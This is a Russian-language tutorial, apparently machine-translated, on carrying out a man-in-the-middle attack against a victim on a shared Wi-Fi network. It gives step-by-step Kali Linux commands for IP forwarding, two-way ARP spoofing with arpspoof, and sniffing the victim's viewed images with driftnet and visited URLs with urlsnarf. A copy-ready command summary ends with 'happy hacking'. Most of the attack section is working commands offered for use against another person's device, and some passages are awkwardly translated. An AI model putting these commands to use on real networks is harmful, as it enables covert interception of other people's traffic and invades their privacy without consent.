Содержание

- 1 Требования

- 2 1. Включите пересылку пакетов в Linux

- 3 2. Перехватывать посылки от жертвы с помощью arpspoof

- 4 3. Перехватывать пакеты от роутера с помощью arpspoof

- 5 4. нюхать изображения от жертвы навигации

- 6 5. Обнаружение URL-адресов информации от жертвы навигации

- 7 6. Отключите пересылку пакетов (только после завершения атаки)

- 8 Резюме

В этой статье вы узнаете, как выполнить MITM-атаку на устройство, подключенное к той же сети Wi-Fi, что и ваша.

Требования

В этой статье предполагается, что вы знаете, что такое сетевой интерфейс, и знаете, как работать с Kali Linux и командной строкой. Перед запуском вам необходимо знать имя сетевого интерфейса (установленного на вашем компьютере) и IP-адрес маршрутизатора, который обеспечивает доступ к Wi-Fi.

| Злоумышленник Требуется информация | Пример значения (вам необходимо заменить эти значения) |

| Имя сетевого интерфейса | wlan0 |

| IP-адрес маршрутизатора | 192.000.000.1 |

Имя сетевого интерфейса можно легко получить, запустив ifconfig Команда на терминале, затем из списка скопируйте имя интерфейса, который вы хотите использовать. IP роутера можно получить, выполнив ip route show на терминале и сообщение типа «по умолчанию через [Это IP-адрес маршрутизатора]».

От жертвы вам понадобится только IP-адрес (пользователь должен быть подключен к сети, предоставляемой маршрутизатором). Процесс получения IP-адреса устройства жертвы полностью зависит от вас, есть много способов узнать это, например, есть программы пользовательского интерфейса маршрутизаторов / gatefays, которые перечисляют все подключенные устройства (с IP-адресами в списке) или просто используют программный инструмент для мониторинга сети.

| Жертва Необходимая информация | Пример значения (вам необходимо заменить эти значения) |

| IP-адрес устройства жертвы | 192.000.000.52 |



Поскольку мы взломали себя в этой статье, мы можем легко получить эту информацию непосредственно с нашего устройства:

Мы собираемся выполнить MITM-атаку на Samsung Galaxy S7 (подключенный к маршрутизатору (маршрутизатор IP 192.000.000.1) с IP 192.000.000.52), который использует Google Chrome и будет перемещаться по различным веб-сайтам, чтобы показать, действительно ли атака работает или нет. Как только вы собрали всю необходимую информацию, давайте начнем!

1. Включите пересылку пакетов в Linux

Первое, что вам нужно сделать, это переслать все сетевые пакеты IPv4. Таким образом, ваша машина будет действовать как маршрутизатор. Выполните следующую команду в новом терминале:

sysctl -w net.ipv4.ip_forward=1Заметка

Если ваша машина не пересылает пакеты, интернет-соединение пользователя будет зависать, и поэтому атака будет бесполезной.

2. Перехватывать посылки от жертвы с помощью arpspoof

arpspoof — это утилита командной строки, которая позволяет вам перехватывать пакеты в коммутируемой локальной сети. Он также перенаправляет пакеты с целевого хоста (или всех хостов) в локальной сети, предназначенной для другого хоста в локальной сети, подделывая ответы ARP. Это чрезвычайно эффективный способ отслеживания трафика на коммутаторе. Структура команды для начала перехвата пакетов от жертвы к маршрутизатору следующая:

arpspoof -i [Network Interface Name] -t [Victim IP] [Router IP]Таким образом, с нашими значениями команда должна выглядеть так:

Важный

Запустите вашу команду в новом терминале и дайте ему поработать (не закрывайте его, пока не захотите остановить атаку).

arpspoof -i wlan0 -t 192.000.000.52 192.000.000.1Этот процесс будет контролировать поток пакетов от жертвы к маршрутизатору.

3. Перехватывать пакеты от роутера с помощью arpspoof

Теперь, когда вы перехватываете пакеты от жертвы к маршрутизатору (работающему на терминале), вам нужно перехватить пакеты от жертвы к маршрутизатору с помощью arpspoof. Структура команды для начала перехвата пакетов от маршрутизатора к жертве следующая:

arpspoof -i [Network Interface Name] -t [Router IP] [Victim IP]Таким образом, с нашими значениями команда должна выглядеть так:

Важный

Запустите вашу команду в новом терминале и дайте ему поработать (не закрывайте его, пока не захотите остановить атаку).

arpspoof -i wlan0 -t 192.000.000.1 192.000.000.52Как видите, это та же команда, что и на предыдущем шаге, но мы изменили аргументы. До этого момента вы уже проникли в соединение между вашей жертвой и маршрутизатором. Теперь вам просто нужно научиться читать эти пакеты, используя driftnet и urlsnarf.

4. нюхать изображения от жертвы навигации

Чтобы увидеть изображения с веб-сайтов, которые посещает наша жертва, вам нужно использовать driftnet. Driftnet — это программа, которая прослушивает сетевой трафик и выбирает изображения из потоков TCP, которые она наблюдает. Забавно бегать на хосте, который видит много интернет-трафика. Структура команды для запуска driftnet и просмотра изображений, которые пользователь видит на сайтах, следующая:

driftnet -i [Network Interface Name]Заметка

Если ваша машина не пересылает пакеты, интернет-соединение пользователя будет зависать, и поэтому атака будет бесполезной.

С имеющейся у нас информацией наша команда должна выглядеть так:

driftnet -i wlan05. Обнаружение URL-адресов информации от жертвы навигации

Чтобы получить информацию о сайтах, которые посещает наша жертва, вы можете использовать для этого urlsnarf. Это инструмент командной строки, который анализирует HTTP-запросы в общем формате журнала. Он выводит все запрошенные URL-адреса, извлеченные из HTTP-трафика, в CLF (общий формат журнала, используемый почти всеми веб-серверами), который подходит для автономной пост-обработки с помощью вашего любимого инструмента анализа веб-журналов (аналог, wwwstat и т. Д.). Структура команды для прослушивания URL-адресов, которые посещает ваша жертва, следующая:

urlsnarf -i [Network interface name]В этом случае, с имеющейся у нас информацией, команда для выполнения будет выглядеть так:

Заметка

Если ваша машина не пересылает пакеты, интернет-соединение пользователя будет зависать, и поэтому атака будет бесполезной.

urlsnarf -i wlan0Поздравляем, если вы тщательно выполнили все шаги, теперь вы должны отслеживать информацию о цели, которую вы выбрали с помощью атаки MITM. Как только ваша жертва заходит на веб-сайт, вы сможете прочитать информацию о его действиях в Интернете. Чтобы остановить атаку, нажмите CTRL + C на каждом терминале, где работает любой открытый процесс.

6. Отключите пересылку пакетов (только после завершения атаки)

Как только вы закончите свою атаку (вы больше не хотите ее прослушивать), не забудьте отключить пересылку пакетов в системе, снова выполнив следующую команду на терминале:

sysctl -w net.ipv4.ip_forward=0Резюме

Если вы уже следовали учебному пособию, все сделали правильно и все заработало, как ожидалось, а затем следуйте краткому описанию процесса в следующий раз, когда вы захотите сделать это:

# Enable port forwarding

sysctl -w net.ipv4.ip_forward=1

# Spoof connection between Victim and Router

# Note: Run this command in a new terminal and let it running

arpspoof -i [Network Interface Name] -t [Victim IP] [Router IP]

# Same step but inverted (nope, it's not the same ...)

# Note: Run this command in a new terminal and let it running

arpspoof -i [Network Interface Name] -t [Router IP] [Victim IP]

# Execute driftnet to sniff images

# Note: Run this command in a new terminal and let it running

driftnet -i [Network Interface Name]

# Sniff URL traffic of the victim

# Note: Run this command in a new terminal and let it running

urlsnarf -i [Network Interface Name]

# Disable port forwarding once you're done with the attack

sysctl -w net.ipv4.ip_forward=0

# Examples for values

# [Network Interface Name] = wlan0

# [Victim IP] = 192.000.xx

# [Router IP] = 192.000.1Счастливого взлома!